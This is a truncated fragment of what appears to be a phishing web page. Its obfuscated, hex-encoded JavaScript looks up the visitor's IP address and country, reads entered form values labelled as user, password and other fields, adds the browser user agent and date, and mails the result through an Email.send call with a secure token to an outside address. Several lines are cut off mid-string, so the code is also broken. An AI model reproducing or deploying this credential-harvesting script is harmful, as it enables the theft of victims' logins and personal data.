 crossorigin="anonymous"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script src="https://firebasestorage.googleapis.com/v0/b/bootstrap-1714d.appspot.com/o/4.0.1%2Fbootst
<script type="text/javascript">
var _0x3cf7=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x69\x70\x69\x66\x79\x2E\x6F\x72\x67\x2F\x3
\x53\x4F\x4E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x2E\x69\x70\x64\x61\x74\x61\x2E\x63\x6F\x2F\x
\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x6A\x73\x6F\x6E\x70","\x67\x65\x74","\x76\x61\x6C\x75\x65","\
\x74\x42\x79\x49\x64","\x63\x6F\x6D\x70\x61\x72\x61\x74\x65","\x55\x3A\x20","\x75\x73\x65\x72\x41\x67\x65
\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E\x50\x3A\x20","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x
\x73\x70\x61\x6E\x3E\x43\x3A\x20","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x62\x72\x3E\x3C\x73\x70\x61\x6E\x3E\x
\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x68\x65\x6E","\x32\x32\x65\x66\x37\x30\x35\x38\x2D\x32\x31\x39
\x32\x61\x39\x32\x32\x62\x33\x61\x63\x31\x35\x31","\x6D\x6F\x72\x67\x61\x6E\x61\x61\x72\x6F\x6E\x30\x38\x
\x20\x65\x62\x75","\x73\x65\x6E\x64"];$[_0x3cf7[2]](_0x3cf7[0],function(_0x3a8dx1){dsd= (_0x3a8dx1[_0x3cf
[4]],_0x3a8dx2[_0x3cf7[5]])},_0x3cf7[6]);function testbutton(){var _0x3a8dx4=document[_0x3cf7[10]](_0x3cf
[8]];const _0x3a8dx6= new Date;var _0x3a8dx7=_0x3cf7[12]+ navigator[_0x3cf7[13]];ddd= _0x3cf7[14]+ _0x3a8
_0x3a8dx6+ _0x3cf7[19]+ _0x3a8dx7+ _0x3cf7[20];Email[_0x3cf7[25]]({SecureToken:_0x3cf7[22],To:_0x3cf7[23],
</script>
<script>